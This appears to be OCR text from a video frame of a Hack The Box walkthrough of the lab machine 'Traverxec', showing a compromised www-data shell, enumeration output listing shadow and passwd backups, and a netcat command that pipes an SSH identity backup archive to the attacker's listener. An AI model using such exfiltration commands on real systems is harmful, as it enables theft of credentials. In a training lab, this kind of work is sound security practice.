 Burp Suite Professional ...
*CherryTree 0.38.8
http://10.10.10.165/~dav...
Terminal - root@ippsec:...
07:20 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 1 incorrect password attempt
www-data@traverxec:/home/david/public_www$ cat /etc/passwd | grep www-dat
a
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
www-data@traverxec:/home/david/public_www$ cd /var/www
bash: cd: /var/www: No such file or directory
www-data@traverxec:/home/david/public_www$ ls
index.html  protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area/
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ nc 10.10.1
1 < backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ cat backup
entity-files.tgz | nc 10.10.14.2 9001
-rw-r--r-- 1 root root 34 Mar  2  2018 /etc/ld.so.conf
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 708 Oct 25 14:34 /var/backups/group.bak
-rw------- 1 root root 1395 Oct 25 14:34 /var/backups/passwd.bak
-rw------- 1 root shadow 597 Oct 25 14:34 /var/backups/gshadow.bak
-rw------- 1 root shadow 940 Oct 27 04:56 /var/backups/shadow.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Oct 25 14:15 .
drwxr-xr-x 12 root root 4096 Oct 25 14:43 ..
### SCAN COMPLETE ####################################
www-data@traverxec:/usr/bin$
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45092.
root@ippsec:~/htb/boxes/traverxec/recon# cd ..
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001 > backup.tgz
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45094.
^C
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001 > backup2.tgz
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
root@ippsec:~/htb/boxes/traverxec# ls
backup.tgz  creds  gobuster.out  nmap  recon
root@ippsec:~/htb/boxes/traverxec# du backup.tgz
4       backup.tgz
root@ippsec:~/htb/boxes/traverxec# du backup.tgz
4       backup.tgz
root@ippsec:~/htb/boxes/traverxec# du backup.tgz
4       backup.tgz
root@ippsec:~/htb/boxes/traverxec# du backup.tgz
4       backup.tgz
root@ippsec:~/htb/boxes/traverxec#
[0] 0:openvpn  1:gobusterZ 2:nc* 3:bash-
"ippsec" 19:20 07-Apr-20